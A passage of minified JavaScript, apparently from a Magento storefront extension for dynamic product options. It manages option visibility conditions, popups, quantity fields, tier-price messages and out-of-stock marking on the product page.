$$('#itoris_dynamicproductoptions > .fieldset').each(function(section){if(!section.select('input, select, textarea, img')[0])jQuery(section).css({display:'none'}).addClass('hidden');});var event=document.createEvent('Event');event.initEvent('optionsLoaded',true,true);console.log('optionsLoaded event trigger');document.dispatchEvent(event);},initForm:function(){if(this.config.is_grouped){var origOptions=$('itoris_grouped_product_'+this.config.product_id);var dynamicOptions=$('itoris_dynamicproductoptions'+this.config.product_id);if(origOptions&&dynamicOptions){var optionsWrapper=origOptions.select('div.product-options')[0];optionsWrapper.hide();if(this.getAppearance()=='popup_configure'||this.getAppearance()=='popup_cart'){origOptions.appendChild($('itoris_dynamicproductoptions_configuration'+this.config.product_id));if(optionsWrapper.select('dl').length>1||this.canShowWithoutOptions()){if(!this.options.length){$('itoris_dynamicproductoptions_popup'+this.config.product_id).select('.itoris_dynamicproductoptions')[0].select('.fieldset').each(function(elm){elm.hide();});}
$('itoris_dynamicproductoptions_popup'+this.config.product_id).select('.itoris_dynamicproductoptions')[0].insert({top:optionsWrapper.select('dl')[0].addClassName('product-options')});}
if(this.getAppearance()=='popup_configure'){var editButton=$('itoris_dynamicproductoptions_configuration'+this.config.product_id).select('.itoris_dynamicproductoptions_button_edit')[0];this.popup=$('itoris_dynamicproductoptions_popup'+this.config.product_id);editButton.observe('click',this.showPopup.bind(this));this.popup.select('.itoris_dynamicproductoptions_popup_close_icon')[0].observe('click',this.cancelPopup.bind(this));this.popup.select('.itoris_dynamicproductoptions_popup_button_cancel')[0].observe('click',this.cancelPopup.bind(this));this.popup.select('.itoris_dynamicproductoptions_popup_button_apply')[0].observe('click',this.applyPopupConfig.bind(this));this.showConfiguration();}else{if(!this.groupPopupContent){this.groupPopupContent=$('itoris_dynamicproductoptions_popup_content');}
this.groupPopupContent.appendChild($('itoris_dynamicproductoptions_popup'+this.config.product_id));$('itoris_dynamicproductoptions_popup'+this.config.product_id).show();}}else{if(optionsWrapper){if(optionsWrapper.select('dl').length>1){optionsWrapper.select('dl')[0].disallowHide=true;optionsWrapper.select('dl')[0].select('*').each(function(elm){elm.disallowHide=true;});}
optionsWrapper.select('*').each(function(elm){if(!elm.disallowHide)elm.hide();});optionsWrapper.select('p.required').each(function(elm){elm.show();});}
dynamicOptions.show();origOptions.appendChild(dynamicOptions);}}
if(!this.groupProducts.length){this.addToCartButton=this.productForm.select('#product-addtocart-button')[0];if(!this.addToCartButton){return;}
this.addToCartButton.callback=this.addToCartButton.onclick;this.addToCartButton.onclick=null;this.addToCartButton.observe('click',this.showAddToCartPopupGrouped.bind(this));this.popup.select('.itoris_dynamicproductoptions_popup_close_icon')[0].observe('click',this.cancelPopup.bind(this));this.popup.select('.itoris_dynamicproductoptions_popup_button_cancel')[0].observe('click',this.cancelPopup.bind(this));$('itoris_dynamicoptions_add_to_cart').observe('click',this.addToCartFromPopupGrouped.bind(this));}
this.groupProducts.push(this);}else{this.addToCartButton=this.productForm.select('button.tocart')[0];if(!this.addToCartButton){return;}
var optionsWrapper=$('product-options-wrapper');if(this.getAppearance()=='popup_cart'||this.getAppearance()=='popup_configure'){if(optionsWrapper)optionsWrapper.hide();var configurableList=$$('.configurable-list');for(var i=configurableList.length-1;i>=0;i--)$('itoris_dynamicproductoptions').insert({top:configurableList[i]});var form=this.productForm;if(form){var addToBox=document.createElement('div');Element.extend(addToBox);addToBox.addClassName('add-to-box');var optionBottomBlock=form.select('.product-options-bottom')[0];var addToCart=$('product-addtocart-button');if(!addToCart)addToCart=$('product-updatecart-button');if(addToCart)optionBottomBlock=addToCart.up('.product-options-bottom');if(optionBottomBlock){if(this.getAppearance()=='popup_configure')optionBottomBlock.hide();else optionBottomBlock.select('.field.qty')[0].hide();if(addToCart){this.addToCartBlock=addToCart;if(this.getAppearance()=='popup_configure'){addToCart.hide();var addToBoxConfigure=$('itoris_dynamicproductoptions_add_to_cart_configure');addToBoxConfigure.addClassName('add-to-cart');if($$('.product-info-main .product-info-price')[0]){$$('.product-info-main .product-info-price')[0].insert({after:addToBoxConfigure});}else{addToBox.appendChild(addToBoxConfigure);}
addToBoxConfigure.show();addToBoxConfigure.observe('click',this.showPopup.bind(this));this.buttonConfigure=addToBoxConfigure;}else{var obj=this;addToCart.observe('click',function(ev){if(!$$('#itoris_dynamicproductoptions_popup_price .price')[0]){ev.stop();obj.showPopup();}});}}}}
$$('body')[0].appendChild(this.popupMask);$('itoris_dynamicproductoptions_popup_button_cancel').observe('click',this.cancelPopup.bind(this));$('itoris_dynamicproductoptions_popup_close_icon').observe('click',this.cancelPopup.bind(this));$('itoris_dynamicoptions_add_to_cart').observe('click',this.addToCartFromPopup.bind(this));$('itoris_dynamicproductoptions_popup_button_apply').observe('click',this.applyPopupConfig.bind(this));$('itoris_dynamicproductoptions_button_edit').observe('click',this.showPopup.bind(this));if($('product-price-'+this.config.product_id+'_clone')){$('itoris_dynamicproductoptions_popup_price').appendChild($('product-price-'+this.config.product_id+'_clone'));}
if(optionsWrapper.select('.swatch-opt')[0]||optionsWrapper.select('.configurable')[0]||this.canShowWithoutOptions()){if(!this.options.length){$('itoris_dynamicproductoptions').select('.fieldset').each(function(elm){elm.hide();});}
if(optionsWrapper.select('.swatch-opt')[0]){$('itoris_dynamicproductoptions').insert({top:optionsWrapper.select('.swatch-opt')[0].addClassName('product-options')});}
if(optionsWrapper.select('.configurable')[0]){$('itoris_dynamicproductoptions').insert({top:optionsWrapper.select('.configurable')[0].addClassName('product-options')});}}
if(this.getAppearance()=='popup_configure'){}}else{if(optionsWrapper){optionsWrapper.select('.swatch-opt, .configurable').each(function(swatch){swatch.parentNode.disallowHide=true;swatch.disallowHide=true;swatch.select('*').each(function(elm){elm.disallowHide=true;});});optionsWrapper.select('*').each(function(elm){if(!elm.disallowHide)elm.hide();});optionsWrapper.select('p.required').each(function(elm){elm.show();});optionsWrapper.appendChild($('itoris_dynamicproductoptions'));}}}
this.changeOpFileInitialization();},getAppearance:function(){return this.config.appearance;},canShowWithoutOptions:function(){return this.getAppearance()!='on_product_view'&&(this.config.product_type=='bundle'||this.config.product_type=='configurable');},presetOptionsQty:function(){for(var key in this.config.options_qty){var qty=this.config.options_qty[key];if(typeof qty=='object'){for(var key2 in qty){var qty2=qty[key2];var qtyElm=document.getElementsByName('options_qty['+key+']['+key2+']')[0];if(qtyElm)qtyElm.value=qty2;}}else{var qtyElm=document.getElementsByName('options_qty['+key+']')[0];if(qtyElm)qtyElm.value=qty;}}},prepareOptions:function(){this.canUseEffects=false;this.canReloadPrice=false;$$('select').each(function(select){if(!select.optionList){select.optionList=select.select('option');select.optionList.each(function(option){option._parent=select});}});for(var i=0;i<this.config.section_conditions.length;i++){var conditions=this.config.section_conditions[i].visibility_condition.evalJSON();var sectionField=this.getDynamicOptionsBlock().select('.fieldset-section-'+this.config.section_conditions[i].order)[0];if(sectionField){if(conditions.conditions.length&&this.isConditionCorrect(conditions)){this.updateVisibility(this.config.section_conditions[i].visibility_action,sectionField,{type:'section'});}else{this.updateVisibility(this.config.section_conditions[i].visibility,sectionField,{type:'section'});}}}
for(var i=0;i<this.options.length;i++){if(this.isSystemOption(this.options[i])){var origField=this.getOrigOptionField(this.options[i]);var dynamicField=this.getDynamicOptionField(this.options[i].id);if(origField&&dynamicField){if(this.options[i].type=='radio'||this.options[i].type=='checkbox'){this.prepareRadioOptions(origField,this.options[i]);}else if(this.options[i].type=='multiple'||this.options[i].type=='drop_down'){this.prepareDropdownOptions(origField,this.options[i]);}
dynamicField.appendChild(origField);if(this.options[i].css_class){if(this.config.form_style=='list_div'){dynamicField.up('li').addClassName(this.options[i].css_class);}else{dynamicField.up('td').addClassName(this.options[i].css_class);}}
if(this.options[i].type=='field'&&this.options[i].validation){var inputElm=origField.select('input')[0];if(inputElm){switch(this.options[i].validation){case'email':inputElm.addClassName('validate-email');break;case'number':inputElm.addClassName('validate-digits');break;case'money':inputElm.addClassName('validate-money');break;case'phone':inputElm.addClassName('validate-phone-number');break;case'zip':inputElm.addClassName('validate-zip');break;}}}
this.updateVisibility(this.options[i].visibility,dynamicField,this.options[i]);if(this.options[i].type=='radio'||this.options[i].type=='checkbox'){for(var j=0;j<this.options[i].items.length;j++){if(typeof this.options[i].items[j]!='undefined'){this.updateVisibility(this.options[i].items[j].visibility,this.options[i].items[j].elm.up('div.choice'),this.options[i].items[j],false);}}}
var oldIE=Prototype.Browser.IE&&parseInt(navigator.userAgent.substring(navigator.userAgent.indexOf('MSIE')+5))<9;dynamicField.select('input, select, textarea').each(function(elm){Event.observe(elm,'change',this.checkVisibilityConditions.bind(this,elm));if(elm.tagName!='SELECT'){Event.observe(elm,'keyup',this.checkVisibilityConditionsKeyUp.bind(this,elm));if(oldIE){elm.attachEvent('onpaste',this.checkVisibilityConditions.bind(this,elm));}else{elm.addEventListener('paste',this.checkVisibilityConditions.bind(this,elm),false);}}}.bind(this));}}}
var obj=this;this.getPriceBox().on('updatePrice',function(ev,prices){if(!prices)return;var basePriceObj=jQuery('.product-info-main [data-price-type="basePrice"] .price');var finalPriceObj=jQuery('.product-info-main [data-price-type="finalPrice"] .price');if(!basePriceObj[0])basePriceObj[0]=finalPriceObj[0];var baseInitialAmount=basePriceObj[0]?jQuery(basePriceObj[0]).closest('[data-price-type="basePrice"]').attr('data-price-amount'):0;var finalInitialAmount=finalPriceObj[0]?jQuery(finalPriceObj[0]).closest('[data-price-type="finalPrice"]').attr('data-price-amount'):0;var taxRate=(baseInitialAmount&&finalInitialAmount)?finalInitialAmount / baseInitialAmount:1;for(key in prices){var _key=key;var qtyElm=obj.updateQtyElement(key);if(qtyElm&&prices[key].basePrice){var qty=parseInt(qtyElm.value);if(isNaN(qty)||qty<1)qty=1;if(!prices[key].dpoPrice)prices[key].dpoPrice={amount:prices[key].basePrice.amount};prices[key].basePrice.amount=prices[key].dpoPrice.amount*qty;prices[key].finalPrice.amount=prices[key].dpoPrice.amount*taxRate*qty;var tierPrice=obj.getTierPrice(qtyElm);if(tierPrice){prices[key].basePrice.amount=tierPrice*qty;prices[key].finalPrice.amount=tierPrice*taxRate*qty;}}}
jQuery(this).trigger('updatePrice');});this.checkVisibilityConditions();this.canUseEffects=true;this.canReloadPrice=true;},updateAllPrices:function(){$$('#itoris_dynamicproductoptions select, #itoris_dynamicproductoptions textarea, #itoris_dynamicproductoptions input[type=text]').each(function(elm){jQuery(elm).trigger('change');});$$('#itoris_dynamicproductoptions input[type=checkbox], #itoris_dynamicproductoptions input[type=radio]').each(function(elm){if(elm.checked)jQuery(elm).trigger('change');});},updateQtyElement:function(key){if(key.indexOf('##'))key="'"+key.replace('##',"'][value='")+"'";var elms=$$('[name='+key+']'),obj=this,_qtyElm=null;elms.each(function(elm){if(elm.tagName=='INPUT'){if(typeof elm.use_qty!='undefined'&&elm.use_qty){var qtyElm=obj.addQtyElement(elm);if(elm.checked){obj.updateQtyComment(qtyElm);_qtyElm=qtyElm;}else if(qtyElm){qtyElm.up('div').remove();}}}else if(typeof elm.qty_values!='undefined'&&elm.qty_values.length){var qtyElm=obj.addQtyElement(elm);if(elm.qty_values.indexOf(elm.value)==-1&&qtyElm){qtyElm.up('div').remove();}else{obj.updateQtyComment(qtyElm);_qtyElm=qtyElm;}}});return _qtyElm;},updateQtyComment:function(qtyElm){var commentBox=qtyElm.up().select('.option-qty-comment')[0],tierPrices=this.getTierPrices(qtyElm);if(!commentBox)return;if(tierPrices.length>0){var tierList="";for(var i=0;i<tierPrices.length;i++){tierList+='<div>Buy <b>'+tierPrices[i].qty+'</b> for <b>'+formatCurrency(parseFloat(tierPrices[i].price),this.getPriceBox().data('magePriceBox').options.priceConfig.priceFormat,false)+'</b> each</div>';}
commentBox.update(tierList);}else commentBox.update("");},getTierPrices:function(qtyElm){var tierPrices=[];for(var i=0;i<qtyElm.parentElm.config.items.length;i++){var tier=qtyElm.parentElm.config.items[i].tier_price,optionId=qtyElm._parent.value,optionConfigId=qtyElm.parentElm.config.items[i].option_type_id;var inputs=qtyElm.parentElm.select('input.radio, input.checkbox'),selectedInputs=',';inputs.each(function(input){if(input.checked)selectedInputs+=input.value+',';});if(tier&&optionConfigId&&(optionId==optionConfigId))return tier.evalJSON();}
return[];},getTierPrice:function(qtyElm){var qty=parseInt(qtyElm.value),price='',tierPrices=this.getTierPrices(qtyElm);if(tierPrices.length>0){for(var i=0;i<tierPrices.length;i++)if(qty>=parseInt(tierPrices[i].qty))price=parseFloat(tierPrices[i].price);}
return price;},addQtyElement:function(elm){var qtyId=elm.id+'_qty';if($(qtyId)){return $(qtyId);}else{var box=document.createElement('div');Element.extend(box);var labelQty=document.createElement('span');Element.extend(labelQty);labelQty.update("Qty:");labelQty.className='option-qty-label';box.appendChild(labelQty);var elmQty=document.createElement('input');Element.extend(elmQty);elmQty.id=qtyId;elmQty.name=elm.qty_input_name;elmQty.className='input-text option-qty required-entry validate-number-range number-range-1-10000';elmQty.value=1;elmQty.parentElm=elm.config?elm:elm.up('div.options-list');elmQty._parent=elm;elmQty.observe('change',function(){jQuery(elm).trigger('change');}.bind(this));if(elm.next()&&elm.next().hasClassName('label')){elm.next().insert({after:box});}else{elm.insert({after:box});}
box.appendChild(elmQty);var commentQty=document.createElement('div');Element.extend(commentQty);commentQty.className='option-qty-comment';box.appendChild(commentQty);return elmQty;}},updateVisibility:function(visibility,field,option,fieldIsElm){if(field!==undefined){if(option.type=='image'||option.type=='html'){field=$('itoris_dynamic_option_id_'+option.itoris_option_id);if(field){switch(visibility){case'visible':this.showField(field);break;case'hidden':this.hideField(field);break;}}
return;}
switch(visibility){case'visible':if(field.visible()&&!field.hasClassName('field-disabled')&&!field.disabled)break;this.showField(field);var _parent=field.up('.field');if(_parent&&_parent.hasClassName('field-disabled'))break;if(fieldIsElm){field.disabled=false;}else{field.select('input, select, textarea').each(function(elm){if(elm._defaultState){if(elm.value!=elm._defaultState.value||elm.checked!=elm._defaultState.checked||elm.selected!=elm._defaultState.selected||elm.selectedIndex!=elm._defaultState.selectedIndex){elm.value=elm._defaultState.value;elm.checked=elm._defaultState.checked;elm.selected=elm._defaultState.selected;elm.selectedIndex=elm._defaultState.selectedIndex;jQuery(elm).trigger('change');}}
elm.disabled=false;});}
break;case'hidden':this.hideField(field);case'disabled':if(fieldIsElm){field.disabled=true;}else{field.select('input, select, textarea').each(function(elm){if(!elm._defaultState)elm._defaultState={value:elm.value,checked:elm.checked,selected:elm.selected,selectedIndex:elm.selectedIndex};if(elm.type=='select'&&elm.selectedIndex!=0){elm.selectedIndex=0;jQuery(elm).trigger('change');}else if(elm.type!='checkbox'&&elm.type!='radio'&&elm.value!=''){elm.value='';jQuery(elm).trigger('change');}else if(elm.type=='checkbox'&&elm.checked){elm.checked=false;jQuery(elm).trigger('change');}
if(elm.type=='radio'&&elm.checked){var valueTmp=elm.value;elm.value='';jQuery(elm).trigger('change');elm.checked=false;elm.value=valueTmp;}
elm.disabled=true;if(elm.hasClassName('option-qty'))elm.value=1;}.bind(this));}
break;}
if(!fieldIsElm){var fieldBox=field.hasClassName('field')||field.up('.options-list')?field:field.up('.field');if(fieldBox){if(visibility=='disabled'){if(!fieldBox.hasClassName('field-disabled')){field.addClassName('field-disabled');}}else{if(fieldBox.hasClassName('field-disabled')){field.removeClassName('field-disabled');}}}}
if(this.canReloadPrice){}}},hideField:function(field){if(this.canUseEffects){if(field.visible()){var beforeOverflow=field.style.overflow;field.style.overflow='hidden';field.addClassName('ihidden');jQuery(field).fadeOut(100)
jQuery(field).animate({height:0,width:0},100,'linear',function(effect){field.style.overflow=beforeOverflow;});}}else{field.hide();field.addClassName('ihidden');}
if(field.tagName.toLowerCase()=='option'){var select=field.up();field.hiddenFlag=true;if(select)select.removeChild(field);}},showField:function(field){if(this.canUseEffects){if(!field.visible()){field.setStyle({height:'auto',width:'auto'});var targetHeight=field.getHeight();var targetWidth=field.getWidth();if(Prototype.Browser.IE){targetWidth++;}
field.setStyle({height:0,width:0});var beforeOverflow=field.style.overflow;field.style.overflow='hidden';field.removeClassName('ihidden');jQuery(field).fadeIn(100)
jQuery(field).animate({height:targetHeight+'px',width:targetWidth+'px'},100,'linear',function(effect){field.style.overflow=beforeOverflow;field.setStyle({width:'',height:'auto'});});}}else{field.show();field.removeClassName('ihidden');}
if(field.tagName.toLowerCase()=='option'&&!field.up()&&field._parent){var selectedValue=field._parent.value;field.hiddenFlag=false;field._parent.select('option').each(function(option){option.up().removeChild(option)});field._parent.optionList.each(function(option){if(!option.hiddenFlag)field._parent.appendChild(option)});field._parent.selectedIndex=0;field._parent.select('option').each(function(option){if(option.value==selectedValue)option.selected=true;});}},checkVisibilityConditionsKeyUp:function(elm){setTimeout(function(){if(!this.activeChecking){this.checkVisibilityConditions(elm);}}.bind(this),500);},checkVisibilityConditions:function(elm){this.checkVisibilityConditionsNode(elm,1);this.checkVisibilityConditionsNode(elm,2);},checkVisibilityConditionsNode:function(elm,num){if(this.activeChecking){setTimeout(this.checkVisibilityConditionsNode.bind(this),500);}else{this.disableOutOfStockElms();this.activeChecking=true;this.canReloadPrice=false;if(num!=2){this.hideDefaultMessages();}
for(var i=0;i<this.config.section_conditions.length;i++){var conditions=this.config.section_conditions[i].visibility_condition.evalJSON();var sectionField=this.getDynamicOptionsBlock().select('.fieldset-section-'+this.config.section_conditions[i].order)[0];if(sectionField){if(conditions.conditions.length&&this.isConditionCorrect(conditions)){this.updateVisibility(this.config.section_conditions[i].visibility_action,sectionField,{type:'section'});}else{this.updateVisibility(this.config.section_conditions[i].visibility,sectionField,{type:'section'});}}}
for(var i=0;i<this.options.length;i++){if(this.options[i].visibility_condition){var conditions=this.options[i].visibility_condition.evalJSON();if(conditions.conditions.length&&this.isConditionCorrect(conditions)){this.updateVisibility(this.options[i].visibility_action,this.getDynamicOptionField(this.options[i].id),this.options[i]);}else{this.updateVisibility(this.options[i].visibility,this.getDynamicOptionField(this.options[i].id),this.options[i]);}}
if(elm&&this.options[i].option_field&&(this.options[i].option_field.up('div.fieldset').hasClassName('ihidden')||this.options[i].option_field.up('div.field').hasClassName('ihidden'))){if(elm.id&&elm.id!='options_'+this.options[i].option_id+'_text'&&this.options[i].type=='field'&&this.options[i].default_value&&$('options_'+this.options[i].option_id+'_text').value==this.options[i].default_value){$('options_'+this.options[i].option_id+'_text').value='';}else if(elm.id&&elm.id!='options_'+this.options[i].option_id+'_text'&&this.options[i].type=='area'&&this.options[i].default_value&&$('options_'+this.options[i].option_id+'_text').value==this.options[i].default_value){$('options_'+this.options[i].option_id+'_text').value='';}}
else if(elm&&this.options[i].option_field&&(!this.options[i].option_field.up('div.fieldset').hasClassName('ihidden')||!this.options[i].option_field.up('div.field').hasClassName('ihidden'))){if(elm.id&&elm.id!='options_'+this.options[i].option_id+'_text'&&this.options[i].type=='field'&&this.options[i].default_value&&$('options_'+this.options[i].option_id+'_text').value==''){$('options_'+this.options[i].option_id+'_text').value=this.options[i].default_value;}else if(elm.id&&elm.id!='options_'+this.options[i].option_id+'_text'&&this.options[i].type=='area'&&this.options[i].default_value&&$('options_'+this.options[i].option_id+'_text').value==''){$('options_'+this.options[i].option_id+'_text').value=this.options[i].default_value;}}
if(typeof this.options[i].items!='undefined'){var isSelectElm=this.options[i].type=='drop_down'||this.options[i].type=='multiple';var isAnyVisible=false;for(var j=0;j<this.options[i].items.length;j++){if(this.options[i].items[j]===null)continue;if(this.options[i].items[j].visibility_condition){var conditions=this.options[i].items[j].visibility_condition.evalJSON();if(conditions.conditions.length&&this.isConditionCorrect(conditions)){this.updateVisibility(this.options[i].items[j].visibility_action,isSelectElm?this.options[i].items[j].elm:this.options[i].items[j].elm.up('div.choice'),this.options[i].items[j],isSelectElm);if(this.options[i].items[j].visibility_action=='visible'){isAnyVisible=true;}}else{this.updateVisibility(this.options[i].items[j].visibility,isSelectElm?this.options[i].items[j].elm:this.options[i].items[j].elm.up('div.choice'),this.options[i].items[j],isSelectElm);if(this.options[i].items[j].visibility=='visible'){isAnyVisible=true;}}}else{isAnyVisible=true;}
if(elm!==undefined&&this.options[i].items[j]!==undefined&&this.options[i].items[j].elm!==undefined&&this.options[i].items[j].elm._parent!==undefined){if(elm&&this.options[i].items[j].elm._parent&&(this.options[i].items[j].elm._parent.up('div.field')&&this.options[i].items[j].elm._parent.up('div.field').hasClassName('ihidden')||this.options[i].items[j].elm._parent.up('div.fieldset')&&this.options[i].items[j].elm._parent.up('div.fieldset').hasClassName('ihidden'))||elm&&!this.options[i].items[j].elm._parent&&(this.options[i].items[j].elm.up('div.field')&&this.options[i].items[j].elm.up('div.field').hasClassName('ihidden')||this.options[i].items[j].elm.up('div.fieldset')&&this.options[i].items[j].elm.up('div.fieldset').hasClassName('ihidden'))){if(elm.type!='checkbox'&&this.options[i].type=='checkbox'&&parseInt(this.options[i].items[j].is_selected)){this.options[i].items[j].elm.checked=true;}else if(elm.type!='dropdown'&&this.options[i].type=='drop_down'&&parseInt(this.options[i].items[j].is_selected)){this.options[i].items[j].elm.selected='selected';}else if(elm.type!='multiple'&&this.options[i].type=='multiple'){if(parseInt(this.options[i].items[j].is_selected)){this.options[i].items[j].elm.selected='selected';}else{this.options[i].items[j].elm.selected=false;}}else if(elm.type!='radio'&&this.options[i].type=='radio'&&parseInt(this.options[i].items[j].is_selected)){this.options[i].items[j].elm.checked=true;}}}}
if(this.options[i].type=='drop_down'){var dropdownElm=$('select_'+this.options[i].id);if(dropdownElm){var dropdownOptions=dropdownElm.select('option');var hasSelected=false;for(var j=0;j<dropdownOptions.length;j++){if(!dropdownOptions[j].disabled&&dropdownOptions[j].selected){hasSelected=true;break;}}
if(!hasSelected&&dropdownOptions.length){dropdownOptions[0].selected=true;}}}else if(this.options[i].type=='multiple'){var dropdownElm=$('select_'+this.options[i].id);if(dropdownElm){var dropdownOptions=dropdownElm.select('option');for(var j=0;j<dropdownOptions.length;j++){if(dropdownOptions[j].disabled&&dropdownOptions[j].selected){dropdownOptions[j].selected=false;}}}}
if(this.options[i].type=='drop_down'&&!this.options[i].visibility_condition&&this.options[i].visibility_condition!=null){if(isAnyVisible){if(!this.getDynamicOptionField(this.options[i].id).visible()){this.updateVisibility('visible',this.getDynamicOptionField(this.options[i].id),this.options[i]);}}else if(this.getDynamicOptionField(this.options[i].id).visible()){this.updateVisibility('hidden',this.getDynamicOptionField(this.options[i].id),this.options[i]);}}}}
this.disableOutOfStockElms();if(num!=1){this.showDefaultMessages();}
if(this.canUseEffects){setTimeout(function(){this.activeChecking=false;}.bind(this),500);}else{this.activeChecking=false;}
this.canReloadPrice=true;if(this.popup.visible()){var popupResizer=setInterval(this.resizePopup.bind(this),50);setTimeout(function(){clearInterval(popupResizer);},600);}}},disableOutOfStockElms:function(){this.outOfStockElms.each(function(elm){elm.disabled=true;if(elm.tagName!='OPTION'){var field=elm.up('div.choice');if(typeof field!=="undefined"){if(!field.hasClassName('field-disabled')){field.addClassName('field-disabled')}}}});},isConditionCorrect:function(condition){var isCorrect=true;if(condition.type=='field'){return this.isCorrect(condition.value,condition.condition,this.getOptionValue(this.getOptionByInternalId(condition.field),false,true))}else{for(var i=0;i<condition.conditions.length;i++){if(this.isConditionCorrect(condition.conditions[i])){if(condition.value){if(condition.type=='any'){return true;}}else{if(condition.type=='all'){return false;}else{isCorrect=false;}}}else{if(condition.value){if(condition.type=='all'){return false;}else{isCorrect=false;}}else{if(condition.type=='any'){return true;}}}}}
return isCorrect;},isCorrect:function(value,condition,optionValue){if(optionValue instanceof Array&&!optionValue.length){optionValue='';}
if(optionValue instanceof Array){for(var i=0;i<optionValue.length;i++){if(condition=='is_not'){if(this.isCorrect(value,'is',optionValue[i])){return false;}}else{if(this.isCorrect(value,condition,optionValue[i])){return true;}}}
if(condition=='is_not'){if(value==''&&!optionValue.length){return false;}
return true;}}else{value=this.verifyNumeric(value);optionValue=this.verifyNumeric(optionValue);switch(condition){case'is':return value==optionValue;case'is_not':return value!=optionValue;case'equal_greater':return optionValue>=value;case'equal_less':return optionValue<=value;case'greater':return optionValue>value;case'less':return optionValue<value;}}
return false;},getOptionByInternalId:function(id){for(var i=0;i<this.options.length;i++){if(id==this.options[i].internal_id){return this.options[i];}}},getOptionById:function(id){for(var i=0;i<this.options.length;i++){if(id==this.options[i].id){return this.options[i];}}},prepareRadioOptions:function(field,option){var allRadios=field.select('input');var optionsBlock=field.select('.options-list')[0];var hasImages=false;var carriageReturnElms=[];for(var i=0;i<option.items.length;i++){for(var j=0;j<allRadios.length;j++){if(allRadios[j].value==option.items[i].option_type_id){if(parseInt(option.items[i].is_disabled)){allRadios[j].up('div.choice').remove();continue;}else if(parseInt(option.items[i].is_selected)&&!$$('body.checkout-cart-configure')[0]){var checked=$$('input[name="'+allRadios[j].name+'"]:checked')[0];if(!checked||!checked.value||allRadios[j].type=='checkbox')allRadios[j].checked=true;}
if(option.items[i].image_src){var img=document.createElement('img');img.src=option.items[i].image_src;allRadios[j].up().appendChild(img);img.insert({after:this.createClearBothDiv()});Event.observe(img,'click',function(radio){radio.click();}.bind(this,allRadios[j]));hasImages=true;}
if(parseInt(option.items[i].carriage_return)){carriageReturnElms.push(allRadios[j]);}
if(option.items[i].css_class){allRadios[j].up('div.choice').addClassName(option.items[i].css_class);}
option.items[i].elm=allRadios[j];if(option.items[i].sku_is_product_id-0&&!option.items[i].is_salable){var elmLabel=allRadios[j].up('div.choice').select('label')[0];if(elmLabel){var emlName=elmLabel.querySelector('span:not([class])');emlName.innerHTML+=' (<span class="out-of-stock">'+this.config.out_of_stock_message+'</span>)';}
allRadios[j].disabled=true;this.outOfStockElms.push(allRadios[j]);}
allRadios[j].use_qty=option.items[i].use_qty;if(option.items[i].use_qty){allRadios[j].qty_input_name='options_qty['+option.id+']';if(option.type=='checkbox'){allRadios[j].qty_input_name+='['+allRadios[j].value+']';}}
var new_html='<span class="tooltip-placeholder"></span>';if(option.items[i].product_image||option.items[i].product_short_description){new_html='<span class="tooltip wrapper product"><i class="tooltip-opener fa fa-eye" aria-hidden="true"></i><span class="tooltip content">';}
if(option.items[i].product_image){new_html+='<img src="'+option.items[i].product_image+'" />';}
if(option.items[i].product_short_description){new_html+=option.items[i].product_short_description;}
if(new_html){var new_element=document.createElement('div');new_element.innerHTML=new_html;allRadios[j].up('div.choice').appendChild(new_element);}
optionsBlock.insert({bottom:allRadios[j].up()});break;}}}
if(carriageReturnElms.length){for(var i=0;i<carriageReturnElms.length;i++){var nextElm=carriageReturnElms[i].up('div.choice').next();if(nextElm){nextElm.setStyle({clear:'left'});}}}
if(hasImages){optionsBlock.addClassName('itoris-dynamicoptions-list-images');}},createClearBothDiv:function(){var div=document.createElement('div');div.style.clear='both';return div;},prepareDropdownOptions:function(field,option){var dropdown=field.select('select')[0];var dropdownOptions=dropdown.select('option');if(option.type=='drop_down'&&option.default_select_title!='-- Please select --'){dropdownOptions[0].update(option.default_select_title);}
dropdown.qty_values=[];dropdown.qty_input_name='options_qty['+option.id+']';for(var i=0;i<option.items.length;i++){for(var j=0;j<dropdownOptions.length;j++){if(dropdownOptions[j].value==option.items[i].option_type_id){if(parseInt(option.items[i].is_disabled)){dropdownOptions[j].remove();continue;}else if(parseInt(option.items[i].is_selected)&&!$$('body.checkout-cart-configure')[0]){dropdownOptions[j].selected=true;}
this.updateVisibility(option.items[i].visibility,dropdownOptions[j],option.items[i],true);if(option.items[i].css_class){dropdownOptions[j].addClassName(option.items[i].css_class);}
dropdownOptions[j].origTitle=option.items[i].title;option.items[i].elm=dropdownOptions[j];dropdown.insert({bottom:dropdownOptions[j]});if(option.items[i].sku_is_product_id-0&&!option.items[i].is_salable){dropdownOptions[j].innerHTML+=' (<span class="out-of-stock">'+this.config.out_of_stock_message+'</span>)';dropdownOptions[j].disabled=true;this.outOfStockElms.push(dropdownOptions[j]);}
if(option.items[i].use_qty){dropdown.qty_values.push(dropdownOptions[j].value);}
break;}}}
jQuery(dropdown).trigger('change');},isSystemOption:function(option){return!(option.type=='image'||option.type=='html');},getDynamicOptionField:function(id){return $('dynamic_option_id_'+id);},getOrigOptionField:function(option){var id=option.id;var type=option.type;var field=null;switch(type){case'field':case'area':field=$('options_'+id+'_text');break;case'date':case'date_time':if($('options_'+id+'_date')){var dateField=$('options_'+id+'_date');}else{var dateField=$('options_'+id+'_month');}
field=document.createElement('div');Element.extend(field);field.addClassName('control');if(this.config.form_style!='list_div'){if(dateField.tagName=='INPUT'){field.addClassName('date-ceil-picker');}else{field.addClassName('date-ceil');}}
if($('options_'+id+'_hour')&&$('options_'+id+'_hour').value==''){$('options_'+id+'_minute').value='';}
dateField.up().childElements().each(function(elm){field.appendChild(elm);});if(field.select('img').length){field.select('img')[0].addClassName('date-trig-icon');}
this.decorateOption(field,option);return field;case'time':var monthField=$('options_'+id+'_hour');if(monthField.value==''){$('options_'+id+'_minute').value='';}
field=document.createElement('div');Element.extend(field);if(this.config.form_style!='list_div'){field.addClassName('date-ceil');}
field.addClassName('control');monthField.up().childElements().each(function(elm){field.appendChild(elm);});this.decorateOption(field,option);return field;case'file':field=$$('input[name=options_'+id+'_file]')[0];this.decorateOption(field,option);var container=document.createElement('div');Element.extend(container);container.setStyle({clear:'both',minWidth:'180px'});this.wrapField(field);var deleteFileCheckbox=field.up('div.control').up().select('input[type=checkbox]')[0];if(deleteFileCheckbox){var deleteFileIcon=document.createElement('div');Element.extend(deleteFileIcon);deleteFileIcon.addClassName('delete-file-icon');deleteFileCheckbox.insert({before:deleteFileIcon});deleteFileCheckbox.hide();if(deleteFileIcon.next('span.label')){deleteFileIcon.next('span.label').remove();}
